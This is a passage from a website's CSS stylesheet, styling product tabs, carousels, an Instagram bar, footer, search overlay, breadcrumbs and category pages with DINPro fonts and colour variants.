    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #ffffff !important;
    background: #7ba6a3;
    border: none !important;
    display: block;
    text-align: center;
    border-radius: 9px;
    padding: 13px 8px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    cursor: pointer;
}

.tab-nbl-products ul.nav-tabs li a:hover {
    padding-top: 10px;
    padding-bottom: 16px;
}

@media (max-width:1150px) {
    .tab-nbl-products ul.nav-tabs li a {
        font-size: 18px;
    }
}

.tab-nbl-products ul.nav-tabs li.active a {
    background: #0c70cb;
}

@media (max-width:1150px) {
    .tab-nbl-products ul.nav-tabs li {
        padding: 0 8px;
    }
}

@media (max-width:1150px) {
    .tab-nbl-products ul.nav-tabs {
        margin: 0 -8px;
    }
}

.tab-nbl-products .dropdown button {
    font-family: "DINPro-Medium";
    font-size: 18px;
    color: #ffffff;
    background: #0c70cb;
    border-radius: 9px;
    width: 100%;
    padding: 10px 9px;
}

.tab-nbl-products .dropdown button span.caret {
    margin-left: 15px;
    border-right-width: 5px;
    border-left-width: 5px;
    border-top-width: 7px;
}

.tab-nbl-products .dropdown .dropdown-menu {
    margin: 0;
    padding: 0;
    background: #7ba6a3;
    min-width: 100%;
    width: 100%;
    border-radius: 9px;
    border: none;
    margin-top: 1px;
}

.tab-nbl-products .dropdown .dropdown-menu li:first-child a {
    border-radius: 9px 9px 0 0;
}

.tab-nbl-products .dropdown .dropdown-menu li:last-child a {
    border-radius: 0 0 9px 9px;
}

.tab-nbl-products .dropdown .dropdown-menu li a {
    background: #7ba6a3 !important;
    color: #ffffff !important;
    font-family: "DINPro-Medium";
    font-size: 18px;
    text-align: center;
    padding: 8px 5px;
}

.tab-nbl-products .dropdown .dropdown-menu li.active a {
    background: #0c70cb !important;
    color: #ffffff;
}

.tab-nbl-products .tab-content {
    /**margin-top: 30px;**/
}

.tab-nbl-products .tab-content .wrap {
    padding: 10px 10px 16px 10px;
    background: #ffffff;
    border-radius: 18px;
    box-shadow: 0 0 16px #e2e4e4;
    height: 354px;
}

.tab-nbl-products .tab-content .wrap figure {
    min-height: 214px;
}

.tab-nbl-products .tab-content .wrap figure img {
    max-width: 100%;
    width: auto;
    margin: 30px auto 0 auto;
    max-height: 270px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.tab-nbl-products .tab-content .wrap h6 {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #111;
    text-align: center;
    margin: -10px 0 8px 0;
    height: 44px;
}

.tab-nbl-products .tab-content .wrap h6 span {
    display: block;
}

.tab-nbl-products .tab-content .wrap a.product-button {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #ffffff;
    background: #8c3d5d;
    padding: 4px 10px;
    display: block;
    text-align: center;
    max-width: 152px;
    margin: 0 auto;
    border-radius: 8px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    box-shadow: 0 0 16px #ced2d2;
}

.tab-nbl-products .tab-content .wrap:hover a.product-button {
    padding-left: 18px;
}

.tab-nbl-products .tab-content .tab-pane {
    height: 394px;
}

.tab-nbl-products .tab-content .tab-pane:not(:first-child) .owl-carousel {
    opacity: 0;
}

.product-owl {
    padding: 0 18px;
}

.product-owl figure img {
    width: auto !important;
}

.product-owl .owl-stage-outer {
    padding: 30px 0 10px 0;
}

.product-owl .owl-nav {
    margin: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    margin-top: -16px;
    left: 0;
}

.product-owl .owl-nav>div {
    opacity: 1;
    width: 17px;
    height: 32px;
    text-indent: -9999px;
    position: absolute;
    margin: 0;
    opacity: 1 !important;
}

.product-owl .owl-nav .owl-prev {
    background: url(../images/svg/green-arrow-left.svg) no-repeat !important;
    background-size: cover;
    left: -10px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width:1150px) {
    .product-owl .owl-nav .owl-prev {
        left: 0;
    }
}

.product-owl .owl-nav .owl-prev:hover {
    margin-top: -3px;
}

.product-owl .owl-nav .owl-next {
    background: url(../images/svg/green-arrow-right.svg) no-repeat !important;
    background-size: cover;
    right: -10px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width:1150px) {
    .product-owl .owl-nav .owl-next {
        right: 0;
    }
}

.product-owl .owl-nav .owl-next:hover {
    margin-top: -3px;
}


/******************************tabl-nbl-products******************************/


/******************************instagram-bar******************************/

.instagram-bar {
    position: relative;
}

.instagram-bar[data-color=green]:before {
    content: "";
    position: absolute;
    right: 0;
    top: -202px;
    width: 166px;
    height: 375px;
    background: url(../images/main-nbl-product-icon-right.png) no-repeat;
    z-index: -1;
}

.instagram-bar[data-color=green] h5 {
    color: #0c70cb;
}

.instagram-bar[data-color=green] h5 a {
    color: #0c70cb;
}

.instagram-bar[data-color=orange]:before {
    content: "";
    position: absolute;
    right: 0;
    top: -202px;
    width: 166px;
    height: 375px;
    background: url(../images/instagram-icon-orange-page.png) no-repeat;
    z-index: -1;
}

.instagram-bar[data-color=orange] h5 {
    color: #f4882a;
}

.instagram-bar[data-color=orange] h5 a {
    color: #f4882a;
}

.instagram-bar[data-color=claretred]:before {
    content: "";
    position: absolute;
    right: 0;
    top: -202px;
    width: 166px;
    height: 375px;
    background: url(../images/instagram-icon-claretred-page.png) no-repeat;
    z-index: -1;
}

.instagram-bar[data-color=claretred] h5 {
    color: #981a26;
}

.instagram-bar[data-color=claretred] h5 a {
    color: #981a26;
}

.instagram-bar[data-color=blue]:before {
    content: "";
    position: absolute;
    right: 0;
    top: -202px;
    width: 166px;
    height: 375px;
    background: url(../images/instagram-icon-blue-page.png) no-repeat;
    z-index: -1;
}

.instagram-bar[data-color=blue] h5 {
    color: #00588e;
}

.instagram-bar[data-color=blue] h5 a {
    color: #00588e;
}

.instagram-bar[data-color=pink]:before {
    content: "";
    position: absolute;
    right: 0;
    top: -202px;
    width: 166px;
    height: 375px;
    background: url(../images/instagram-icon-pink-page.png) no-repeat;
    z-index: -1;
}

.instagram-bar[data-color=pink] h5 {
    color: #f05b89;
}

.instagram-bar[data-color=pink] h5 a {
    color: #f05b89;
}

.instagram-bar[data-color=darkorange]:before {
    content: "";
    position: absolute;
    right: 0;
    top: -202px;
    width: 166px;
    height: 375px;
    background: url(../images/instagram-icon-darkorange-page.png) no-repeat;
    z-index: -1;
}

.instagram-bar[data-color=darkorange] h5 {
    color: #f4882a;
}

.instagram-bar[data-color=darkorange] h5 a {
    color: #f4882a;
}

.instagram-bar[data-color=purple]:before {
    content: "";
    position: absolute;
    right: 0;
    top: -202px;
    width: 166px;
    height: 375px;
    background: url(../images/instagram-icon-purple-page.png) no-repeat;
    z-index: -1;
}

.instagram-bar[data-color=purple] h5 {
    color: #503276;
}

.instagram-bar[data-color=purple] h5 a {
    color: #503276;
}

.instagram-bar[data-color=darkclaretred]:before {
    content: "";
    position: absolute;
    right: 0;
    top: -202px;
    width: 166px;
    height: 375px;
    background: url(../images/instagram-icon-darkclaretred-page.png) no-repeat;
    z-index: -1;
}

.instagram-bar[data-color=darkclaretred] h5 {
    color: #5e1e26;
}

.instagram-bar[data-color=darkclaretred] h5 a {
    color: #5e1e26;
}

.instagram-bar h5 {
    font-family: "DINPro-Light";
    font-size: 40px;
    color: #0c70cb;
    text-align: center;
    margin: 0 0 16px 0;
}

.instagram-bar h5 a {
    color: #0c70cb;
}

.instagram-bar h5 a span {
    display: block;
    font-size: 19px;
}

.instagram-bar h5 a span i {
    margin-right: 6px;
    vertical-align: middle;
    margin-top: -5px;
}

.instagram-bar .row {
    margin: 0;
}

.instagram-bar .row>div {
    padding: 0;
    /*@media ($media_max_xs){width:33.3333%;}*/
}

@media (max-width:767px) {
    .instagram-bar .row>div:nth-child(4),
    .instagram-bar .row>div:nth-child(5),
    .instagram-bar .row>div:nth-child(6) {
        display: none;
    }
}

@media (max-width:767px) {
    .instagram-bar #sb_instagram .sbi_item {
        width: 33.3333% !important;
    }
}

@media (max-width:767px) {
    .instagram-bar #sb_instagram .sbi_item:nth-child(4),
    .instagram-bar #sb_instagram .sbi_item:nth-child(5),
    .instagram-bar #sb_instagram .sbi_item:nth-child(6) {
        display: none !important;
    }
}

.instagram-bar figure img {
    max-width: 100%;
    width: 100%;
}


/******************************instagram-bar******************************/


/******************************footer******************************/

footer .top {
    background: #ffffff;
}

footer .top>.row {
    margin: 0;
}

footer .top>.row>div {
    padding: 0;
}

footer .top section {
    float: right;
    padding: 30px 56px 30px 15px;
}

footer .top section h3 {
    font-family: "DINPro-Light";
    font-size: 30px;
    color: #0c70cb;
}

footer .top section p {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #0c70cb;
    margin: 0 0 19px 0;
}

footer .top section a {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #ffffff;
    background: #0c70cb;
    display: table;
    padding: 9px 10px;
    border-radius: 9px;
    text-align: center;
    min-width: 220px;
    box-shadow: 0 0 16px #ced2d2;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width:1050px) {
    footer .top section a {
        margin: 0 auto;
    }
}

footer .top section a:hover {
    padding-left: 17px;
}

@media (max-width:1150px) {
    footer .top section {
        padding-right: 30px;
    }
}

@media (max-width:1050px) {
    footer .top section {
        padding: 20px 15px;
        float: none;
        text-align: center;
    }
}

footer .top #map {
    height: 200px;
    width: 100%;
    background: #ffffff;
}

footer .bottom {
    background: #e4ecec;
    padding: 27px 0 30px 0;
}

footer .bottom .row {
    margin: 0;
}

footer .bottom .row>div {
    padding: 0;
}

@media (max-width:1050px) {
    footer .bottom .row>div {
        width: 100%;
        text-align: center;
    }
}

footer .bottom figure.nobel-logo {
    margin-top: 42px;
}

footer .bottom figure.nobel-logo img {
    max-width: 93px;
}

@media (max-width:1050px) {
    footer .bottom figure.nobel-logo {
        margin: 0;
    }
}

footer .bottom figure.nbl-logo {
    width: 114px;
    height: 75px;
    background: url(../images/svg/logo.svg) no-repeat;
    background-size: cover;
    margin-bottom: 40px;
    margin-left: -8px;
}

@media (max-width:1050px) {
    footer .bottom figure.nbl-logo {
        margin: 10px auto;
    }
}

footer .bottom ul.article li {
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
}

footer .bottom p {
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
}

footer .bottom p.copyright {
    margin-top: 40px;
}

@media (max-width:1050px) {
    footer .bottom p.copyright {
        margin-top: 20px;
    }
}

footer .bottom h4 {
    font-family: "DINPro-Medium";
    font-size: 13px;
    color: #0c70cb;
    text-decoration: underline;
    margin-bottom: 9px;
}

footer .bottom .footer-contact a {
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
    padding-left: 40px;
    position: relative;
}

footer .bottom .footer-contact a i {
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 2px;
}

@media (max-width:1050px) {
    footer .bottom .footer-contact {
        margin-top: 15px;
    }
}

footer .bottom .footer-ebulten {
    margin: 19px 0 26px 0;
}

footer .bottom .footer-ebulten .form {
    position: relative;
    max-width: 210px;
}

footer .bottom .footer-ebulten .form span.error {
    display: none !important;
}

footer .bottom .footer-ebulten .form input[type=text] {
    width: 100%;
    border: 1px solid #e0e1e1;
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
    padding: 3px 40px 3px 18px;
    border-radius: 5px;
}

footer .bottom .footer-ebulten .form input[type=text]::-webkit-input-placeholder {
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
}

footer .bottom .footer-ebulten .form input[type=text]:-moz-placeholder {
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
}

footer .bottom .footer-ebulten .form input[type=text]::-moz-placeholder {
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
}

footer .bottom .footer-ebulten .form input[type=text]:-ms-input-placeholder {
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
}

footer .bottom .footer-ebulten .form input[type=checkbox] {
    display: none;
}

footer .bottom .footer-ebulten .form input[type=checkbox]:checked+label:after {
    border-color: #0c70cb;
}

footer .bottom .footer-ebulten .form input[type=checkbox]:checked+label:after {
    opacity: 1;
}

footer .bottom .footer-ebulten .form input.error {
    border-color: #b94a48;
}

footer .bottom .footer-ebulten .form button {
    background: #0c70cb;
    border: none;
    border-radius: 0 5px 5px 0;
    position: absolute;
    right: 0;
    top: 1px;
    padding: 2px 10px;
    height: 24px;
}

footer .bottom .footer-ebulten .form button i {
    font-size: 13px;
    margin-top: -4px;
}

footer .bottom .footer-ebulten .form button i:before {
    color: #ffffff;
}

footer .bottom .footer-ebulten .form label {
    font-family: "DINPro-Light";
    font-size: 13px;
    color: #0c70cb;
    position: relative;
    padding-left: 25px;
    margin-top: 12px;
    cursor: pointer;
    padding-right: 6px;
}

footer .bottom .footer-ebulten .form label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -8px;
    width: 16px;
    height: 16px;
    background: #ffffff;
    border: 1px solid #c1c1c1;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

footer .bottom .footer-ebulten .form label:after {
    content: "";
    font-family: "icomoon" !important;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -8px;
    width: 16px;
    height: 16px;
    border: 1px solid transparent;
    font-size: 10px;
    text-align: center;
    opacity: 0;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

@media (max-width:1050px) {
    footer .bottom .footer-ebulten .form {
        margin: 0 auto;
    }
}

footer .bottom .footer-social-media ul {
    display: table;
}

footer .bottom .footer-social-media ul li {
    float: left;
    display: inline-block;
}

footer .bottom .footer-social-media ul li:not(:last-child) {
    padding-right: 18px;
}

footer .bottom .footer-social-media ul li a {
    background: #0c70cb;
    width: 19px;
    height: 19px;
    border-radius: 50%;
    text-align: center;
    display: block;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

footer .bottom .footer-social-media ul li a i {
    font-size: 10px;
    margin-top: -2px;
}

footer .bottom .footer-social-media ul li a i:before {
    color: #ffffff;
}

footer .bottom .footer-social-media ul li a:hover {
    margin-top: -2px;
}

@media (max-width:1050px) {
    footer .bottom .footer-social-media ul {
        margin: 0 auto;
    }
}

@media (max-width:1050px) {
    footer .bottom .footer-social-media {
        margin-bottom: 15px;
    }
}

footer .bottom ul.footer-menu li:not(:last-child) {
    margin-bottom: 14px;
}

footer .bottom ul.footer-menu li a {
    font-family: "DINPro-Medium";
    font-size: 13px;
    color: #0c70cb;
    text-decoration: underline !important;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

footer .bottom ul.footer-menu li a:hover {
    padding-left: 3px;
}

footer .visionLab {
    padding: 16px 0;
    background: #ffffff;
}

footer .visionLab p {
    font-family: "DINPro-Light";
    font-size: 11px;
    color: #636363;
    text-align: center;
}

footer .visionLab p i {
    width: 70px;
    height: 15px;
    background: url(../images/visionlab.png) no-repeat;
    background-size: cover;
}


/******************************footer******************************/


/******************************search-fixed******************************/

.search-fixed {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 999;
    display: none;
}

.search-fixed .search-bar {
    position: absolute;
    max-width: 600px;
    width: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%);
    padding: 0 10px;
}

.search-fixed .search-bar a.search-close {
    display: inline-block;
    position: absolute;
    right: 10px;
    top: -40px;
}

.search-fixed .search-bar a.search-close i {
    font-size: 20px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.search-fixed .search-bar a.search-close i:before {
    color: #ffffff;
}

.search-fixed .search-bar a.search-close:hover i {
    transform: rotate(90deg);
}

.search-fixed .search-bar form>div {
    position: relative;
}

.search-fixed .search-bar form>div label.screen-reader-text {
    position: absolute;
}

.search-fixed .search-bar input {
    padding: 15px;
    font-family: "DINPro-Light";
    font-size: 17px;
    color: #0c70cb;
    border-radius: 10px;
    width: 100%;
    box-shadow: 0 0 20px #000;
    padding-right: 85px;
}

.search-fixed .search-bar input::-webkit-input-placeholder {
    color: #0c70cb;
}

.search-fixed .search-bar input:-moz-placeholder {
    color: #0c70cb;
}

.search-fixed .search-bar input::-moz-placeholder {
    color: #0c70cb;
}

.search-fixed .search-bar input:-ms-input-placeholder {
    color: #0c70cb;
}

@media (max-width:1050px) {
    .search-fixed .search-bar input {
        padding-right: 60px;
    }
}

.search-fixed .search-bar button {
    padding: 10px 25px;
    background: #ccc;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    border-radius: 0 10px 10px 0;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.search-fixed .search-bar button i {
    font-size: 20px;
}

.search-fixed .search-bar button i:before {
    color: #0c70cb;
}

@media (max-width:1050px) {
    .search-fixed .search-bar button {
        padding: 10px 15px;
    }
}

.search-fixed .search-bar button:hover {
    background: #b3aeae;
}


/******************************search-fixed******************************/


/******************************wrapper******************************/

.wrapper {
    margin-top: 104px;
}

.wrapper .page-path {
    padding: 15px 0;
}

.wrapper .page-path ul {
    display: table;
    width: 100%;
}

.wrapper .page-path ul li {
    display: inline-block;
    float: left;
    position: relative;
}

.wrapper .page-path ul li:not(:last-child) {
    padding-right: 30px;
}

.wrapper .page-path ul li:not(:last-child):before {
    content: ">";
    font-family: "DINPro-Medium";
    font-size: 15px;
    color: #414042;
    position: absolute;
    right: 12px;
    top: 50%;
    margin-top: -10.5px;
}

.wrapper .page-path ul li a {
    font-family: "DINPro-Medium";
    font-size: 15px;
    color: #414042;
}

.wrapper .page-path ul li.active a {
    font-family: "DINPro-Bold";
    color: #0c70cb;
    text-decoration: underline !important;
}

.wrapper .page-path ul.breadcrumbs li.item-current {
    font-family: "DINPro-Bold";
    color: #0c70cb;
    text-decoration: underline !important;
}

.wrapper .page-path ul.breadcrumbs li.item-parent a u {
    text-decoration: none;
}

@media (max-width:1050px) {
    .wrapper {
        margin-top: 82px;
    }
}


/******************************wrapper******************************/


/******************************products******************************/

.products .top-title {
    text-align: center;
    margin: 23px 0 90px 0;
}

.products .top-title h3 {
    font-family: "DINPro-Medium";
    font-size: 40px;
    color: #0c70cb;
    margin-bottom: 25px;
}

.products .top-title p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
}

.products section {
    margin-bottom: 50px;
}

@media (max-width:1150px) {
    .products section {
        margin-bottom: 70px;
    }
}

.products section h4 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #0c70cb;
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    margin-bottom: 77px;
    line-height: 1.4;
}

.products section h4:before,
.products section h4:after {
    content: "";
    border-top: 2px solid;
    margin: 0 30px 0 0;
    flex: 1 0 30px;
}

@media (max-width:991px) {
    .products section h4:before,
    .products section h4:after {
        margin: 0 15px 0 0;
        flex: 1 0 15px;
    }
}

.products section h4:after {
    margin: 0 0 0 30px;
}

@media (max-width:991px) {
    .products section h4:after {
        margin: 0 0 0 15px;
    }
}

.products section h4 span {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #ffffff;
    background: #0c70cb;
    display: inline-block;
    position: absolute;
    left: 0;
    top: 50%;
    margin-top: -25.5px;
    border-radius: 10px;
}

.products section h4 span a {
    color: #ffffff;
    display: block;
    padding: 4px 30px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.products section h4 span a:hover {
    padding-left: 35px;
}

.products section h4[data-color=green] {
    color: #0c70cb;
}

.products section h4[data-color=green] span {
    background: #0c70cb;
}

.products section h4[data-color=orange] {
    color: #f4882a;
}

.products section h4[data-color=orange] span {
    background: #f4882a;
}

.products section h4[data-color=blue] {
    color: #00588e;
}

.products section h4[data-color=blue] span {
    background: #00588e;
}

.products section h4[data-color=claretred] {
    color: #5e1e26;
}

.products section h4[data-color=claretred] span {
    background: #5e1e26;
}

.products section h4[data-color=pink] {
    color: #f05b89;
}

.products section h4[data-color=pink] span {
    background: #f05b89;
}

@media (max-width:1150px) {
    .products section h4 {
        font-size: 22px;
    }
    .products section h4 span {
        margin: 0;
        top: -50px;
        font-size: 22px;
    }
}

@media (max-width:991px) {
    .products section h4 {
        font-size: 18px;
    }
    .products section h4 span {
        font-size: 18px;
    }
}

.products section .list {
    padding: 0 40px;
}

.products section .list>.row {
    margin: 0 -10px;
}

.products section .list>.row>div {
    padding: 0 10px;
}

.products section .list>.row>div:nth-child(n+5) {
    margin-top: 115px;
}

@media (max-width:1200px) {
    .products section .list>.row>div {
        width: 33.3333%;
    }
    .products section .list>.row>div:nth-child(n+4) {
        margin-top: 115px;
    }
}

@media (max-width:991px) {
    .products section .list>.row>div {
        width: 50%;
    }
    .products section .list>.row>div:nth-child(n+3) {
        margin-top: 70px;
    }
}

@media (max-width:630px) {
    .products section .list>.row>div {
        width: 100%;
    }
    .products section .list>.row>div:nth-child(n+2) {
        margin-top: 50px;
    }
}

@media (max-width:991px) {
    .products section .list {
        padding: 0;
    }
}

@media (max-width:991px) {
    .products section {
        margin-bottom: 90px;
    }
}

.product-wrap {
    padding: 10px 10px 16px 10px;
    background: #ffffff;
    border-radius: 18px;
    box-shadow: 0 0 16px #e2e4e4;
    height: 354px;
}

.product-wrap figure {
    text-align: center;
    min-height: 214px;
}

.product-wrap figure img {
    max-width: 100%;
    width: auto;
    margin: -40px auto 0 auto;
    max-height: 270px;
}

.product-wrap h6 {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #0c70cb;
    text-align: center;
    margin: 10px 0 8px 0;
}

.product-wrap h6 span {
    display: block;
    height: 22px;
}

.product-wrap a.product-button {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #ffffff;
    background: #0c70cb;
    padding: 4px 10px;
    display: block;
    text-align: center;
    max-width: 152px;
    margin: 0 auto;
    border-radius: 8px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
    box-shadow: 0 0 16px #ced2d2;
}

.product-wrap:hover a.product-button {
    padding-left: 18px;
}


/******************************products******************************/


/******************************category-page******************************/

.category-page .sub-slide figure img {
    max-width: 100%;
}

.category-page .sub-slide .slide-control {
    max-width: 1175px;
    position: absolute;
    top: 50%;
    margin-top: -15.5px;
    width: 100%;
    left: 50%;
    margin-left: -587.5px;
}

.category-page .sub-slide .slide-control a {
    opacity: 1;
    background: none;
    box-shadow: 0 0 0 0;
    width: auto;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.category-page .sub-slide .slide-control a i {
    font-size: 31px;
}

.category-page .sub-slide .slide-control a i:before {
    color: #0c70cb;
}

.category-page .sub-slide .slide-control a:hover {
    margin-top: -6px;
}

@media (max-width: 1175px) {
    .category-page .sub-slide .slide-control {
        margin-left: 0;
        width: auto;
        left: 15px;
        right: 15px;
    }
}

@media (max-width:767px) {
    .category-page .sub-slide .slide-control {
        bottom: -50px;
    }
}

.category-page article {
    max-width: 970px;
    margin: 40px auto;
    text-align: center;
    padding: 0 15px;
    position: relative;
}

.category-page article h5 {
    font-family: "DINPro-Medium";
    font-size: 40px;
    color: #0c70cb;
    margin-bottom: 20px;
}

@media (max-width:991px) {
    .category-page article h5 {
        font-size: 30px;
    }
}

.category-page article p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #414042;
}

@media (max-width:991px) {
    .category-page article p {
        font-size: 17px;
    }
}

.category-page .category-blog-preview {
    background-position: center !important;
    background-size: cover !important;
    padding: 100px 0 75px 0;
}

.category-page .category-blog-preview .row {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}

.category-page .category-blog-preview .row>div.col-md-6 {
    width: 47.5%;
}

@media (max-width:991px) {
    .category-page .category-blog-preview .row>div.col-md-6 {
        width: 100%;
    }
}

.category-page .category-blog-preview .row>div.col-md-1 {
    width: 5%;
}

@media (max-width:991px) {
    .category-page .category-blog-preview .row>div.col-md-1 {
        display: none;
    }
}

@media (max-width:991px) {
    .category-page .category-blog-preview .row {
        display: block;
    }
}

.category-page .category-blog-preview .wrap {
    margin-bottom: 38px;
    min-height: 232px;
    /*> ul{
  	> li{padding-bottom: 20px}
  	li{font-family: $dinprolight;font-size: 20px;color: $white;}
  }*/
}

.category-page .category-blog-preview .wrap h4 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #ffffff;
}

@media (max-width:1050px) {
    .category-page .category-blog-preview .wrap h4 {
        font-size: 26px;
    }
}

.category-page .category-blog-preview .wrap h1,
.category-page .category-blog-preview .wrap h2,
.category-page .category-blog-preview .wrap h3,
.category-page .category-blog-preview .wrap h5,
.category-page .category-blog-preview .wrap h6 {
    font-family: "DINPro-Medium";
    font-size: 30px;
    color: #ffffff;
}

@media (max-width:1200px) {
    .category-page .category-blog-preview .wrap h1,
    .category-page .category-blog-preview .wrap h2,
    .category-page .category-blog-preview .wrap h3,
    .category-page .category-blog-preview .wrap h5,
    .category-page .category-blog-preview .wrap h6 {
        font-size: 30px;
    }
}

@media (max-width:1050px) {
    .category-page .category-blog-preview .wrap h1,
    .category-page .category-blog-preview .wrap h2,
    .category-page .category-blog-preview .wrap h3,
    .category-page .category-blog-preview .wrap h5,
    .category-page .category-blog-preview .wrap h6 {
        font-size: 26px;
    }
}

.category-page .category-blog-preview .wrap>div {
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #ffffff;
}

.category-page .category-blog-preview .wrap p {
    font-family: "DINPro-Light";
    font-size: 20px;
    color: #ffffff;
    margin: 20px 0;
}

.category-page .category-blog-preview .wrap p.limit-paragraph-4 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
}

.category-page .category-blog-preview .wrap p.limit-paragraph-8 {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 8;
    overflow: hidden;
}

@media (max-width:991px) {
    .category-page .category-blog-preview .wrap p {
        display: block !important;
    }
}

.category-page .category-blog-preview .wrap h5 {
    font-family: "DINPro-Light";
    font-size: 13px;
}

.category-page .category-blog-preview .wrap a.link-button {
    display: inline-block;
    min-width: 270px;
    text-align: center;
    font-family: "DINPro-Medium";
    font-size: 20px;
    color: #ffffff;
    background: #0c70cb;
    padding: 4px 5px;
    border-radius: 9px;
    -webkit-transition: 0.3s ease-in-out;
    -moz-transition: 0.3s ease-in-out;
    -ms-transition: 0.3s ease-in-out;
    -o-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out;
}

.category-page .category-blog-preview .wrap a.link-button:hover {
    padding-left: 15px;
}

.category-page .category-blog-preview .wrap a.link-text {
    font-family: "DINPro-Bold";
    font-size: 20px;
    color: #ffffff;
    text-decoration: underline !important;
}

.category-page .category-blog-preview .wrap>ul>li {
    color: #ffffff;
}

.category-page .category-blog-preview .wrap>ul>li:before {
    content: "";
    width: 8px;
    height: 8px;
    background: #ffffff;
    border-radius: 4px;
    margin-right: 6px;
    display: inline-block;
    vertical-align: middle;
    margin-top: -5px;
}

.category-page .category-blog-preview .wrap>ul li {
    color: #ffffff;
    font-family: "DINPro-Light";
    font-size: 20px;
}

@media (max-width:991px) {
    .category-page .category-blog-preview .wrap {
        margin-bottom: 30px;
        min-height: auto;
    }
}

.category-page .category-blog-preview .usage-information {
    margin: 40px 0;
}

.category-page .category-blog-preview .usage-information table {
    width: 100%;
}

@media (max-width:1050px) {
    .category-page .category-blog-preview .usage-information table {
        width: auto;
        margin: 0 auto;
    }
}

.category-page .category-blog-preview .usage-information table tr th:nth-child(1),
.category-page .category-blog-preview .usage-information table tr td:nth-child(1) {
    border-right: 1px solid #ffffff;
    padding-left: 0;
}

@media (max-width:767px) {
